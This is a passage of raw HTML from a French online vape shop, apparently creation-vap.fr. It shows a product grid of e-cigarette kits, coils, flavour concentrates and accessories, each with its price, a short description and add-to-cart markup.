data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity 